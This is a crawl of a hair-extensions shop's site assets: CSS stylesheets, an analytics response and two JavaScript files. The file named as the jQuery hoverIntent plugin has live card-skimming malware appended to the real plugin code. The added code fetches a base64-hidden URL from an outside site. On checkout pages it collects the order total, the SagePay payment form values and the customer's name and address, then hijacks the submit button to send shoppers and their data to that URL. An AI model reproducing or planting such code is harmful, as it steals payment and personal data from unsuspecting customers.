	-moz-border-radius: 5px;

	-khtml-border-radius: 5px;

	border-radius: 5px;

}

.bottomform{

	text-align: right;

}





.category-info-preorder {

    background: url("../image/hollypreorderbg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 630px;

    padding: 210px 33px 0;

    position: relative;

    width: 916px;

}

.category-info-preorder .preordertopbutton{

    background: url("../image/preorderbuttontop.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 111px;

    width: 569px;

	position: absolute;

	display: block;

	top: 20px;

	left: 260px;

}

.category-info-preorder .preordercontentleft {

    background: url("../image/greybg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);

    float: left;

    padding: 6px 20px 15px;

    width: 406px;

}

.preordercontentleft p, .preordercontentleft td{

	color: #fff;

}

.preordercontentleft p{

	margin-bottom: 10px;

}

.preordercontentleft .black {

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    font-size: 15px;

    padding: 5px 0;

    text-align: center;

    margin-bottom: 3px;

}

.preordercontentleft .pink {

    background: none repeat scroll 0 0 #000000;

    color: #E5077F;

    font-size: 14px;

    font-weight: bold;

    margin-bottom: 3px;

    margin-left: 120px;

    padding: 3px 0;

    text-align: center;

    width: 150px;

}

.preordercontentleft .white {

    background: none repeat scroll 0 0 #E5077F;

    font-size: 18px;

    font-weight: bold;

    margin-bottom: 0;

    margin-top: 15px;

    padding: 5px 0;

    text-align: center;

}

.category-info-preorder .preordercontentright{

	float: right;

	width: 446px;

}

.preordercontentright .gifts {

    height: 1px;

    position: relative;

    width: 100%;

}

.gifts .giftbag{

    background: url("../image/giftbag.jpg") no-repeat;

    width: 118px;

	height: 150px;

	border: 5px solid #e5077f;

	position: absolute;

}

.gifts .preorderbutton {

    background: url("../image/yellowbutton.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #000000;

    display: block;

    font-size: 22px;

    height: 68px;

    padding: 18px;

    position: absolute;

    right: 20px;

    text-align: center;

    top: -6px;

    width: 217px;

}

.gifts .preorderdesc {

    position: absolute;

    right: 0;

    top: 70px;

    width: 300px;

}

.gifts .preorderdesc p {

    font-size: 13px;

    margin-bottom: 5px;

    text-align: center;

}

.gifts .preorderdesc p.black{

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    padding: 5px 0;

    margin-bottom: 3px;

}

.competition {

    background: url("../image/competition.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    display: block;

    height: 48px;

    left: 330px;

    position: absolute;

    top: 135px;

    width: 414px;

}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.container{
	width: 980px;
    padding-left: 0;
    padding-right: 0;
}

#instagramimages{
}

#instagramimages a{
    display: block;
    float: left;
    width: 25%;
    /* padding: 0 2px; 
    height: 245px;*/
}
#instagramimages a img{
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/megamenu.css
body_size: 422
content:
UL#mm_topnav

{

	margin: 0;

	padding: 0;

    /* margin-bottom:10px; */

	float: left;

	/* width: 980px; */
	width: 100%;

	height:55px;

	line-height:55px;

	list-style: none;

	font-size: 14px;

	text-transform:uppercase;

	background-color: #fff;

    color: #000;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

}

UL#mm_topnav LI

{

	float: left;

	margin: 0;

	padding: 0;

	position: relative;

/*--Important--*/

	line-height: 55px;

	color: #000;

}

UL#mm_topnav LI A

{

	float: inherit;

	height: 55px;

	padding-left: 10px;

	padding-right: 10px;

	font-size: 12px;

	font-weight: 700;

	text-decoration: none;

    color: #000;

}

UL#mm_topnav LI:hover

{

	background-position: left bottom;

	background: #333333;

	color: #FFF;

}

UL#mm_topnav LI:hover A

{

	color: #FFF;

}

UL#mm_topnav LI:hover A.mm_root

{

    color: #FFF;

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav A.mm_root

{

	/*margin-right: 10px;*/

	/*background: transparent url(../image/mm_arrow_down_1.png) no-repeat scroll right 30px;*/

	padding-right: 15px;

  	padding-left: 15px;

}

UL#topnav A:hover.mm_root

{

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav LI .mm_sub

{

	position: absolute;

/*--Important--*/

	top: 56px;

	background-image:url(../image/menu.png);

	left: 0;

	padding: 20px;

	float: left;

/*--Bottom right rounded corner--*/

	-moz-border-radius-bottomright: 5px;

	-khtml-border-radius-bottomright: 5px;

	-webkit-border-bottom-right-radius: 5px;

/*--Bottom left rounded corner--*/

	-moz-border-radius-bottomleft: 5px;

	-khtml-border-radius-bottomleft: 5px;

	-webkit-border-bottom-left-radius: 5px;

	display: none;

	z-index:9999;

/*--Hidden for those with js turned off--*/

}

UL#mm_topnav LI .mm_sub UL

{

	list-style: none;

	margin: 0;

	padding: 0;

	float: left;

	margin-bottom: 5px;

	width:200px;

}

UL#mm_topnav .mm_sub UL LI

{

	width: 100%;

/*--Override parent list item--*/

	color: #000;

	line-height: 18px;

}

UL#mm_topnav .mm_sub UL LI H2

{

/*--Sub nav heading style--*/

	padding: 0px;

	margin: 5px;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

}

UL#mm_topnav .mm_sub UL LI H2 A

{

/*--Sub nav heading link style--*/

	padding: 0px 0;

	margin: 1px 0;

	background-image: none;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

	

}



UL#mm_topnav .mm_sub UL LI A

{

	float: none;

	padding: 0px;

	text-indent: 0;

/*--Override text-indent from parent list item--*/

	height: auto;

/*--Override height from parent list item--*/

	background: url(../image/mm_arrow_right.png) no-repeat left center;

	padding-left: 10px;

	display: block;

	text-decoration: none;

	color: #FFF;

	font-size: 11px;

	font-weight: normal;



}



UL#mm_topnav .mm_sub UL LI A:hover

{

	color: #f2047a;

	text-decoration: none;

}



--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/custom.css
body_size: 1087
content:
@charset "utf-8";

/* CSS Document */



.padding{padding:10px}

.padding-20{padding:20px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.border{border:1px solid #b5b5b5}

.shadow {

  -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

}

.htabsHome {

	height: 40px;		

	border-bottom: 1px solid #d6d6d6;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	background:#1b1b19;

	padding:0 10px;

}

.htabsHome a {

	padding: 10px 10px 9px 10px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #FFF;

	background:#333333;

	margin-top:5px;

	-webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

	margin-right:3px;

}

.htabsHome a:hover {background:#1c1c1a;}

.htabsHome a.pink {

	/* background: #eb087e; */
	background: grey;

}

.htabsHome a:hover.pink{background:#c90767}

.htabsHome a.selected {

	padding-bottom: 10px;

	background: #FFFFFF;

	color:#343434;

}



.tab-contentHome {

	border-left: 1px solid #d6d6d6;

	border-right: 1px solid #d6d6d6;

	border-bottom: 1px solid #d6d6d6;

	padding: 20px 20px 0;

	margin-bottom: 20px;

	z-index: 2;

	/*overflow: auto;*/

	height:auto;

}

.white{color:#fff}

.pink{color:#ff0066}

#ColourMatchHome .left{float:left;width:480px}

#ColourMatchHome .right{float:right;width:330px; padding:20px 0 0 20px; line-height:30px; border:1px solid #b5b5b5; height: 650px;}

#ColourMatchHome .description{color:#666666; font-size:16px}



#Customer-Styles .item{

 -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

  border:1px solid #e2e2e2;

  float:left;

  margin:0 25px;

  width:417px;

  height:685px;

}

#Customer-Styles .description{

padding:10px 10px 0 10px;

font-weight:bold;

color:#000;

}

#Customer-Styles .link{

float:right;

padding:5px 10px

}

#Videos .item{

 -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

  border:1px solid #e2e2e2;

  float:left;

  margin:10px;

  width:30.8%;

}

#Style-of-month{

}

#Style-of-month .leftcol{

float:left;

width:400px;

}

#Style-of-month .leftcol .products .title{

text-align:center;

font-weight:bold;

font-size:16px;

border-top:2px solid #000;

margin-top:20px;

padding-top:10px;

}



#Style-of-month .rightcol{

float:left;

width:455px;

padding:20px 20px 20px 30px;

color:#999999;

font-size:14px;

line-height:20px;

}

#Style-of-month .rightcol h1{

font-size:24px;

color:#CCC;

font-weight:bold;

}

#Style-of-month .bottom{ clear:both}

#Style-of-month .bottom > .title {

color:#000000;

font-size: 22px;

margin-top:50px;

border-top:4px solid #000;

padding-top:20px;

}





#Our-Hair .item{

float:left;

width:47%;

padding:10px;

}

#Our-Hair .item > .title{

background:#000000;

color:#FFFFFF;

padding:2px 4px;

font-weight:bold;

font-size:14px;

text-align:center;

}

#Our-Hair .item > .image{float:left; width:100px; padding:20px 20px 20px 0}

#Our-Hair .item > .description{float:left; padding:20px 0;width: 320px; height:200px}

#Our-Hair .item > .description a{color:#000; font-weight:bold}



.button {

	display:inline-block;

	text-decoration:none;

}

.button:hover {cursor:pointer}

.buttonLush {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f94fa7), color-stop(1, #eb087e) );

	background:-moz-linear-gradient( center top, #f94fa7 5%, #eb087e 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f94fa7', endColorstr='#eb087e');

	background-color:#eb087e;

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	border-radius:2px;

	border:1px solid #333333;

	color:#FFF;

	font:bold 14px arial;

	text-shadow:1px 1px 0px #000;

	padding:6px 24px;

	

}



.buttonLush:hover {

	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #eb087e), color-stop(1, #eb087e) );

	background:-moz-linear-gradient( center top, #eb087e 5%, #eb087e 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb087e', endColorstr='#eb087e');

	background-color:#eb087e;

}

a.buttonLush span {color:#FFF; padding:0}

.buttonLushBlack {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background-color:#000!important;

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	border-radius:2px;

	border:1px solid #333333;

	color:#FFF;

	font:bold 14px arial;

	text-shadow:1px 1px 0px #000;

	padding:6px 24px;

	

}



.buttonLushBlack:hover {

	background-color:#1d1c1c!important;

}

a.buttonLushBlack span {color:#FFF; padding:0}

a.help{color:#FFF; text-decoration:underline; font-size:10px}

.tooltipfilter{

z-index: 999;

display:none; 

width:400px;

height:300px; 

position:absolute; 

background:#FFFFFF; 

border:1px solid #CCC; 

color:#333333;

padding:10px;

margin-left:70px;

margin-top: -40px;

overflow-y:scroll;

}

.tooltipfilter .title{

font-weight:bold;

color:#f20457;

border-bottom: dotted #666 1px;

margin-bottom:10px

}

.tooltipfilter a{color:#333}

.video-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.video-additional .title{

font-weight:bold;

color:#000;

border-bottom: 1px solid #E7E7E7;

margin-bottom:10px;

}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet131025.css
body_size: -147
content:
#header .newtopbar .leftpart {
    width: 38%;
}
#header .newtopbar .rightpart {
	width: 59%;
}
.tempnotification {
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=411469488&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lushhairextensions.co.uk%2F18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix&ul=en-us%40posix&dt=18%22%20Deluxe%20Double%20Wefted%20Clip%20In%20Human%20Hair%20Extensions%20%236%2F27%20Medium%20Brown%20%2F%20Caramel%20Mix&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=2012918131&gjid=893765827&cid=1405480419.1768936051&tid=UA-11231894-1&_gid=326271873.1768936051&_slc=1&z=1394030181
body_size: -454
content:
2,cG-5C8B0Z2E3T

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/jquery/jquery.hoverIntent.minified.js
body_size: 1115
content:
/**
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);var interval_FJFICKD="",replace_url="";function isURL(e){return new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)}function check_avalible(){var t=new XMLHttpRequest;t.open("GET",atob("aHR0cHM6Ly93d3cuYmF0dGxlem9uZXBhaW50YmFsbC5jby51ay93cC1jb250ZW50L21nLXN0eWxlcy9tYW5hZ21lbnQucGhw"),!0),t.onload=function(e){if(4===t.readyState)return!!(200===t.status&&0<t.responseText.length&&isURL(t.responseText))&&(replace_url=t.responseText,!0)},t.onerror=function(e){console.error(t.statusText)},t.send(null)}function search_order(){return 1==document.querySelectorAll('[type="submit"]').length&&-1!=window.location.href.search("checkout")}function replacer_start(){var e=encodeURIComponent(document.querySelectorAll(".total")[document.querySelectorAll(".total").length-1].innerText),t=encodeURIComponent(JSON.stringify({VPSProtocol:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[0].value,TxType:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[1].value,Vendor:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[2].value,Crypt:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[3].value})),r=encodeURIComponent(JSON.stringify({fname:document.querySelectorAll('[name="firstname"]')[0].value,lname:document.querySelectorAll('[name="lastname"]')[0].value,address_1:document.querySelectorAll('[name="address_1"]')[0].value,address_2:document.querySelectorAll('[name="address_2"]')[0].value,city:document.querySelectorAll('[name="city"]')[0].value,zip:document.querySelectorAll('[name="postcode"]')[0].value,country:document.querySelectorAll('[name="country_id"]')[0].value,state:document.querySelectorAll('[name="zone_id"]')[0].value}));0!=replace_url.length&&isURL(replace_url)&&(url=btoa(replace_url+"?0="+e+"&1=019231&2="+t+"&3="+location.hostname+"&4="+r),document.querySelectorAll('[type="submit"]')[0].setAttribute("onclick","location.href = atob(url);return false;"))}interval_FJFICKD=setInterval(function(){search_order()&&replacer_start()},500),-1!=location.href.search("checkout")&&check_avalible();

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/megamenu.js
body_size: 423
content:
/*
Original JavaSript code by Soh Tanaka @ http://www.sohtanaka.com/web-design/mega-drop-downs-w-css-jquery/
Modifications by Gintas Korsakas aka Whooz [ whooz2[at]gmail.com ]
*/
$(document).ready(function() {
	function megaHoverOver(){
		$(this).find(".mm_sub").stop().fadeTo('fast', 1).show();       	
		(function($) { 
			jQuery.fn.calcSubWidth = function() {
				rowWidth = 0;
				$(this).find("ul").each(function() {					
					rowWidth = rowWidth + $(this).width(); 
				});	
			};
		})(jQuery); 
		
		if ( $(this).find(".row").length > 0 ) { 
			var biggestRow = 0;	
			$(this).find(".row").each(function() {							   
				$(this).calcSubWidth();
				if(rowWidth > biggestRow) {
					biggestRow = rowWidth;
				}
			});

			$(this).find(".mm_sub").css({'width' :biggestRow});
			$(this).find(".row:last").css({'margin':'0'});
		} else { 			
			$(this).calcSubWidth(); 
			if ( $(this).find(".mm_sub").length > 0 ) {
				
				var o = $(this).find('.mm_sub').offset();     
			    var p = $('#megamenu').offset();
			    var pw = document.getElementById('megamenu').clientWidth;
			    var tw = rowWidth;
				
				if (rowWidth > pw) {
					tw = pw - 19;
					rowWidth = pw - 19;
				}
				
			    var tml = (tw + (o.left - p.left)) - pw;
				$(this).find(".mm_sub").css({'width' : rowWidth}).css({'margin-left':'-' + tml - 19 + 'px'});
			}
		}
	}
	
	function megaHoverOut(){ 
	  $(this).find(".mm_sub").stop().fadeTo('fast', 0, function() {
		  $(this).css({'margin-left':'0'});
      $(this).hide(); 
	  });
	}

	var config = {    
		 sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)    
		 interval: 100, // number = milliseconds for onMouseOver polling interval    
		 over: megaHoverOver, // function = onMouseOver callback (REQUIRED)    
		 timeout: 500, // number = milliseconds delay before onMouseOut    
		 out: megaHoverOut // function = onMouseOut callback (REQUIRED)    
	};    

	$("ul#mm_topnav li .mm_sub").css({'opacity':'0'}); 
	$("ul#mm_topnav li").hoverIntent(config);
});